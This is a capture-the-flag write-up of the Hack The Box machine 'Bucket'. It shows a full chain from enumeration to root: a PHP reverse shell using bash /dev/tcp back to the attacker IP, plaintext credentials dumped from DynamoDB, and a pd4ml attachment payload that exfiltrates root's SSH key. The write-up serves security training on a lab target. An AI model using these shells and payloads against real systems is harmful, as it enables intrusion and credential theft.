Bucket Writeup

Introduction :
Bucket is a Medium Linux box released back in October 2020.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.77.77.77/24 ] [ /dev/pts/1 ] [~/HTB/Bucket]
β nmap -vvv -p- 10.10.10.212 --max-retries 0 -Pn --min-rate=500 2>/dev/null | grep Discovered
Discovered open port 80/tcp on 10.10.10.212
Discovered open port 22/tcp on 10.10.10.212
[ 10.77.77.77/24 ] [ /dev/pts/1 ] [~/HTB/Bucket]
β nmap -sCV -p22,80 10.10.10.212
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-01 17:52 CEST
Nmap scan report for 10.10.10.212
Host is up (0.47s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://bucket.htb/
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.75 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 so let's investigate it after we add the bucket.htb domain name to our hosts file:
[ 10.77.77.77/24 ] [ /dev/pts/1 ] [~/HTB/Bucket]
β sudo -i
βββ(rootπmahakali)-[~]
ββ# echo '10.10.10.212 bucket.htb' >> /etc/hosts
βββ(rootπmahakali)-[~]
ββ# ping -c1 bucket.htb
PING bucket.htb (10.10.10.212) 56(84) bytes of data.
64 bytes from bucket.htb (10.10.10.212): icmp_seq=1 ttl=63 time=465 ms
--- bucket.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 465.099/465.099/465.099/0.000 ms
βββ(rootπmahakali)-[~]
ββ# exit
[ 10.77.77.77/24 ] [ /dev/pts/1 ] [~/HTB/Bucket]
β
` 
And when we go there, we see another domain from the network tab so we also add it to our hosts file and visit it:

Here we see a bunch of 'amz' headers which refers to amazon.
[ 10.77.77.77/24 ] [ /dev/pts/1 ] [~/HTB/Bucket]
β curl --head s3.bucket.htb
HTTP/1.1 404
Date: Thu, 01 Jul 2021 16:46:23 GMT
Server: hypercorn-h11
content-type: text/html; charset=utf-8
content-length: 21
access-control-allow-origin: *
access-control-allow-methods: HEAD,GET,PUT,POST,DELETE,OPTIONS,PATCH
access-control-allow-headers: authorization,content-type,content-md5,cache-control,x-amz-content-sha256,x-amz-date,x-amz-security-token,x-amz-user-agent,x-amz-target,x-amz-acl,x-amz-version-id,x-localstack-target,x-amz-tagging
access-control-expose-headers: x-amz-version-id
This is what makes this box very unique since HTB isn't cloud based on amazon, yet we have what seems like an AWS box right here. So to continue we're going to take a look at AWS CLI documentation
[ 10.77.77.77/24 ] [ /dev/pts/1 ] [~/HTB/Bucket]
β sudo apt install awscli -y
[ 10.77.77.77/24 ] [ /dev/pts/1 ] [~/HTB/Bucket]
β which aws
/usr/bin/aws
[ 10.77.77.77/24 ] [ /dev/pts/1 ] [~/HTB/Bucket]
β aws --endpoint-url http://s3.bucket.htb s3 ls
Unable to locate credentials. You can configure credentials by running "aws configure".
So first we need to configure the 'credentials' we can just try to fill in some random credentials to test:
[ 10.77.77.77/24 ] [ /dev/pts/1 ] [~/HTB/Bucket]
β aws configure
AWS Access Key ID [None]: stuff
AWS Secret Access Key [None]: stuff
Default region name [None]: stuff
Default output format [None]: stuff
[ 10.77.77.77/24 ] [ /dev/pts/1 ] [~/HTB/Bucket]
β aws --endpoint-url http://s3.bucket.htb s3 ls
2021-07-01 20:12:03 adserver
[ 10.10.14.8/23 ] [ /dev/pts/15 ] [~/HTB/Bucket]
β aws --endpoint-url http://s3.bucket.htb s3 ls adserver
PRE images/
2021-07-01 20:34:08 5344 index.html
So here we see that we are able to read the root of the website directory where index.html is. Apparently the directory is called 'adserver' so we're going to try to upload a reverse php shell there. Now according to the documentation, we can use the copy command, so let's try that:
[terminal1]
[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Bucket]
β vim rev.php
[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Bucket]
β cat rev.php
<****?php
exec("/bin/bash -c 'bash -i > & /dev/tcp/10.10.14.8/9001 0>&1'");
?****>
[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Bucket]
β aws --endpoint-url http://s3.bucket.htb s3 cp rev.php s3://adserver/
upload: ./rev.php to s3://adserver/rev.php
[terminal2]
[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Bucket]
β curl http://bucket.htb/rev.php
[terminal3]
[ 10.10.14.8/23 ] [ /dev/pts/13 ] [~/HTB/Bucket]
β nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.212] 55294
bash: cannot set terminal process group (1023): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bucket:/var/www/html$
And we get a reverse shell as www-data! Now before we continue we're going to spawn a fully-interactive TTY:
www-data@bucket:/var/www/html$ which python python3 wget curl
which python python3 wget curl
/usr/bin/python3
/usr/bin/wget
/usr/bin/curl
www-data@bucket:/var/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@bucket:/var/www/html$ ^Z
[1] + 847849 suspended nc -lvnp 9001
[ 10.10.14.8/23 ] [ /dev/pts/13 ] [~/HTB/Bucket]
β stty raw -echo ; fg
[1] + 847849 continued nc -lvnp 9001
export TERM=screen-256color
www-data@bucket:/var/www/html$ export SHELL=bash
www-data@bucket:/var/www/html$ stty rows 50 columns 200
www-data@bucket:/var/www/html$ reset
Now that's done we're going to enumerate the box using linpeas.sh:
[terminal 1]
[ 10.10.14.8/23 ] [ /dev/pts/14 ] [~/HTB/Bucket]
β curl https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh > linpeas.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 451k 100 451k 0 0 99k 0 0:00:04 0:00:04 --:--:-- 99k
[ 10.10.14.8/23 ] [ /dev/pts/14 ] [~/HTB/Bucket]
β ls -l
total 456
-rw-r--r-- 1 nothing nothing 462687 Jul 1 20:22 linpeas.sh
-rw-r--r-- 1 nothing nothing 76 Jul 1 20:18 rev.php
[ 10.10.14.8/23 ] [ /dev/pts/14 ] [~/HTB/Bucket]
β python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
[terminal 2]
www-data@bucket:/var/www/html$ wget http://10.10.14.8:9090/linpeas.sh -O /tmp/peas.sh
--2021-07-01 18:31:58-- http://10.10.14.8:9090/linpeas.sh
Connecting to 10.10.14.8:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 462687 (452K) [text/x-sh]
Saving to: β/tmp/peas.shβ
/tmp/peas.sh 100%[=============================================================================================================>] 451.84K 194KB/s in 2.3s
2021-07-01 18:32:01 (194 KB/s) - β/tmp/peas.shβ saved [462687/462687]
www-data@bucket:/var/www/html$ chmod +x /tmp/peas.sh
www-data@bucket:/var/www/html$ /tmp/peas.sh
` 
Let linpeas run a bit and then scrolling through the output we see the following:

First of all there are some listening ports that we didn't see with our nmap scan, that's because they are listening on localhost, so we may need to do SSH tunnels to access them. However the main meal here is the hint to take a look into DynamoDB:

And if we look back at the documentation for aws-cli we see that we may be able to enumerate it using the aws binary we used before to upload our reverse php shell:

Now in order to use the awscli dynamodb utility we need to first get the format to be either text or json or yaml:
[ 10.10.14.8/23 ] [ /dev/pts/15 ] [~/HTB/Bucket]
β aws configure
AWS Access Key ID [****************tuff]: stuff
AWS Secret Access Key [****************tuff]: stuff
Default region name [stuff]: stuff
Default output format [stuff]: json
[ 10.10.14.8/23 ] [ /dev/pts/15 ] [~/HTB/Bucket]
β aws --endpoint-url http://s3.bucket.htb dynamodb list-tables
{
"TableNames": [
"users"
]
}
Now we know that there is a users table, so let's scan/enumerate it:
[ 10.10.14.8/23 ] [ /dev/pts/15 ] [~/HTB/Bucket]
β aws --endpoint-url http://s3.bucket.htb dynamodb scan --table-name users
{
"Items": [
{
"password": {
"S": "Management@#1@#"
},
"username": {
"S": "Mgmt"
}
},
{
"password": {
"S": "Welcome123!"
},
"username": {
"S": "Cloudadm"
}
},
{
"password": {
"S": "n2vM-<****_K_Q:.Aa2"
},
"username": {
"S": "Sysadm"
}
}
],
"Count": 3,
"ScannedCount": 3,
"ConsumedCapacity": null
}
[ 10.10.14.8/23 ] [ /dev/pts/15 ] [~/HTB/Bucket]
β aws --endpoint-url http://s3.bucket.htb dynamodb scan --table-name users | jq -r '.Items[] | "\(.username[]):\(.password[])"'
Mgmt:Management@#1@#
Cloudadm:Welcome123!
Sysadm:n2vM- <****_K_Q:.Aa2
And we have 3 sets of credentials! now another thing to look at is the apache configuration of this box:
www-data@bucket:/var/www/html$ cat /etc/apache2/sites-enabled/000-default.conf
VirtualHost 127.0.0.1:8000>
IfModule mpm_itk_module>
AssignUserId root root
/IfModule>
DocumentRoot /var/www/bucket-app
/VirtualHost>
[...]
Here we are hinted towards the bucket-app directory:
www-data@bucket:/var/www/html$ ls -lash /var/www/
total 16K
4.0K drwxr-xr-x 4 root root 4.0K Feb 10 12:29 .
4.0K drwxr-xr-x 14 root root 4.0K Feb 10 12:29 ..
4.0K drwxr-x---+ 4 root root 4.0K Feb 10 12:29 bucket-app
4.0K drwxr-xr-x 2 root root 4.0K Jul 1 19:54 html
And here we see something interesting with the permissions of this file, it is owned by the root user, we can't read any of it as our current user www-data, however there is a + after the RWXR-X--- permissions, and that's odd. To enumerate that we can use getfacl:
www-data@bucket:/var/www$ getfacl bucket-app/
# file: bucket-app/
# owner: root
# group: root
user::rwx
user:roy:r-x
group::r-x
mask::r-x
other::---
And here we see that the root user allowed the user roy to access that directory, so we need to first privesc to the roy user. Now since roy is a valid user on this box let's try to login with the 3 passwords we found earlier:
www-data@bucket:/var/www$ su - roy
Password:n2vM-<****_K_Q:.Aa2
roy@bucket:~$ id
uid=1000(roy) gid=1000(roy) groups=1000(roy),1001(sysadm)
roy@bucket:~$ cat user.txt
9bXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And there you go! We managed to privesc to the roy user and get the user flag.
Part 3 : Getting Root Access
Now in order to privesc to root let's investigate what that bucket-app is about, for ease of use we can ssh as the roy user:
[ 10.10.14.8/23 ] [ /dev/pts/16 ] [~/HTB/Bucket]
β ssh roy@bucket.htb
The authenticity of host 'bucket.htb (10.10.10.212)' can't be established.
ECDSA key fingerprint is SHA256:7+5qUqmyILv7QKrQXPArj5uYqJwwe7mpUbzD/7cl44E.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'bucket.htb,10.10.10.212' (ECDSA) to the list of known hosts.
roy@bucket.htb's password:
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-48-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu 01 Jul 2021 08:00:00 PM UTC
System load: 0.08
Usage of /: 33.6% of 17.59GB
Memory usage: 26%
Swap usage: 0%
Processes: 242
Users logged in: 0
IPv4 address for br-bee97070fb20: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for ens160: 10.10.10.212
IPv6 address for ens160: dead:beef::250:56ff:feb9:5d06
* Kubernetes 1.19 is out! Get it in one command with:
sudo snap install microk8s --channel=1.19 --classic
https://microk8s.io/ has docs and details.
229 updates can be installed immediately.
103 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Wed Sep 23 03:33:53 2020 from 10.10.14.2
roy@bucket:~$ id
uid=1000(roy) gid=1000(roy) groups=1000(roy),1001(sysadm)
roy@bucket:~$
Now looking into the bucket-app directory we see that there is some php, and java files to work with:
roy@bucket:/var/www/bucket-app$ ls -lash
total 856K
4.0K drwxr-x---+ 4 root root 4.0K Feb 10 12:29 .
4.0K drwxr-xr-x 4 root root 4.0K Feb 10 12:29 ..
4.0K -rw-r-x---+ 1 root root 63 Sep 23 2020 composer.json
24K -rw-r-x---+ 1 root root 21K Sep 23 2020 composer.lock
4.0K drwxr-x---+ 2 root root 4.0K Feb 10 12:29 files
20K -rwxr-x---+ 1 root root 17K Sep 23 2020 index.php
792K -rwxr-x---+ 1 root root 790K Jun 10 2020 pd4ml_demo.jar
4.0K drwxr-x---+ 10 root root 4.0K Feb 10 12:29 vendor
roy@bucket:/var/www/bucket-app$ vim index.php
Now when we take a look at index.php we see the following:

First of all we see that index.php is checking for a POST request header "action"=="get_alerts" and if it recieves it, it will then check the dynamodb database for an item inside the alerts table, whose title is Ransomware and if it finds it, then once that's done, it will execute a java pd4ml command, so first we need to take a look at pd4ml syntax to create a payload, for instance since we know we can upload files, we should look at how to attach files here:

So here we can create our first payload, and we're going to name it ransomware:
[ 10.10.14.8/23 ] [ /dev/pts/14 ] [~/HTB/Bucket]
β vim ransomware.json
[ 10.10.14.8/23 ] [ /dev/pts/14 ] [~/HTB/Bucket]
β cat ransomware.json| jq
{
"title": {
"S": "Ransomware"
},
"data": {
"S": "<****html> <****pd4ml:attachment src='file:///root/.ssh/' description='nihilist' icon='Paperclip'/>"
}
}
Since this is a java application, simply specifying a directory will act like a directory listing, now since we saw earlier that we could interact with the database using awscli, we make another payload to create the table called alerts that's because we saw earlier that there was only one table called 'users', and after we create the table we're going to put the file as an item inside of that new table:
aws --endpoint-url http://s3.bucket.htb dynamodb create-table \
--table-name alerts \
--attribute-definitions AttributeName=title,AttributeType=S \
--key-schema AttributeName=title,KeyType=HASH \
--provisioned-throughput ReadCapacityUnits=5,WriteCapacityUnits=5
[ 10.10.14.8/23 ] [ /dev/pts/13 ] [~/HTB/Bucket]
β aws --endpoint-url http://s3.bucket.htb dynamodb list-tables
{
"TableNames": [
**"alerts",**
"users"
]
}
[ 10.10.14.8/23 ] [ /dev/pts/13 ] [~/HTB/Bucket]
β aws --endpoint-url http://s3.bucket.htb dynamodb put-item --table-name alerts --item file://ransomware.json
{
"ConsumedCapacity": {
"TableName": "alerts",
"CapacityUnits": 1.0
}
}
If you get an error because the table doesn't exist, keep recreating the table because the box wipes the tables every minutes or so. To do this quicker i made a simple script that will run all the 3 aws commands we need:
[ 10.10.14.8/23 ] [ /dev/pts/13 ] [~/HTB/Bucket]
β cat aws.sh
#!/bin/bash
aws --endpoint-url http://s3.bucket.htb dynamodb create-table \
--table-name alerts \
--attribute-definitions AttributeName=title,AttributeType=S \
--key-schema AttributeName=title,KeyType=HASH \
--provisioned-throughput ReadCapacityUnits=5,WriteCapacityUnits=5
aws --endpoint-url http://s3.bucket.htb dynamodb list-tables
aws --endpoint-url http://s3.bucket.htb dynamodb put-item --table-name alerts --item file://ransomware.json
[ 10.10.14.8/23 ] [ /dev/pts/13 ] [~/HTB/Bucket]
β chmod +x aws.sh
[ 10.10.14.8/23 ] [ /dev/pts/13 ] [~/HTB/Bucket]
β ./aws.sh
Now that's done we need to actually access the application itself that's running on port 8000, which only listens for connections coming from localhost, so let's use a SSH Tunnel to port forward the port to our local machine so that we can access it:
[terminal 2]
[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Bucket]
β ssh -L 8000:127.0.0.1:8000 roy@bucket.htb
roy@bucket.htb's password: n2vM-<****_K_Q:.Aa2
[...]
roy@bucket:~$
[terminal 1]
[ 10.10.14.8/23 ] [ /dev/pts/14 ] [~/HTB/Bucket]
β nmap 127.0.0.1 -p 8000
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-01 22:55 CEST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000084s latency).
PORT STATE SERVICE
8000/tcp open http-alt
Nmap done: 1 IP address (1 host up) scanned in 0.07 seconds
Here we see that we successfully port forwarded the application to our local 8000 port. so let's view it from our browser:

Not much to see on it, however back to our roy SSH session, we know that there is a directory called 'files':
roy@bucket:/var/www/bucket-app$ ls -lash files/
total 8.0K
4.0K drwxr-x---+ 2 root root 4.0K Feb 10 12:29 .
4.0K drwxr-x---+ 4 root root 4.0K Feb 10 12:29 ..
` 
and that's where the PDF file will get generated. so let's run our exploit to create the table, upload ransomware.json and then see the result after we made that POST request with the get_alerts header, so let's add it to our script, to do so we're going to use curl:
[ 10.10.14.8/23 ] [ /dev/pts/14 ] [~/HTB/Bucket]
β cat aws.sh
#!/bin/bash
aws --endpoint-url http://s3.bucket.htb dynamodb create-table \
--table-name alerts \
--attribute-definitions AttributeName=title,AttributeType=S \
--key-schema AttributeName=title,KeyType=HASH \
--provisioned-throughput ReadCapacityUnits=5,WriteCapacityUnits=5
aws --endpoint-url http://s3.bucket.htb dynamodb list-tables
aws --endpoint-url http://s3.bucket.htb dynamodb put-item --table-name alerts --item file://ransomware.json
**curl -X POST -d "action=get_alerts" http://127.0.0.1:8000**
[ 10.10.14.8/23 ] [ /dev/pts/14 ] [~/HTB/Bucket]
β ./aws.sh
Now we run the script and check the files directory we found previously:

When we click the generated PDF we get the following:

So here we get a PDF with an attached file as planned, now the question is what did we get from that attached file:

And we managed to take a look into the root user's .ssh directory! so now let's change our ransomware.json to get the root's id_rsa private key:
[ 10.10.14.8/23 ] [ /dev/pts/14 ] [~/HTB/Bucket]
β vim ransomware.json
[ 10.10.14.8/23 ] [ /dev/pts/14 ] [~/HTB/Bucket]
β cat ransomware.json
{"title":
{"S": "Ransomware"},
"data":{"S":""}
}
[ 10.10.14.8/23 ] [ /dev/pts/14 ] [~/HTB/Bucket]
β ./aws.sh
` 
Looks like we got the private key! now let's use it to login as root via ssh:
[ 10.10.14.8/23 ] [ /dev/pts/13 ] [~/HTB/Bucket]
β cp ~/Downloads/root.id_rsa .
[ 10.10.14.8/23 ] [ /dev/pts/13 ] [~/HTB/Bucket]
β chmod 600 root.id_rsa
[ 10.10.14.8/23 ] [ /dev/pts/13 ] [~/HTB/Bucket]
β ssh root@bucket.htb -i root.id_rsa
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-48-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu 01 Jul 2021 09:20:54 PM UTC
System load: 0.04
Usage of /: 33.6% of 17.59GB
Memory usage: 27%
Swap usage: 0%
Processes: 256
Users logged in: 1
IPv4 address for br-bee97070fb20: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for ens160: 10.10.10.212
IPv6 address for ens160: dead:beef::250:56ff:feb9:5d06
* Kubernetes 1.19 is out! Get it in one command with:
sudo snap install microk8s --channel=1.19 --classic
https://microk8s.io/ has docs and details.
229 updates can be installed immediately.
103 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Feb 9 14:39:03 2021
root@bucket:~# id
uid=0(root) gid=0(root) groups=0(root)
root@bucket:~# cat root.txt
82XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And there you go! We managed to login as the root user and get the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS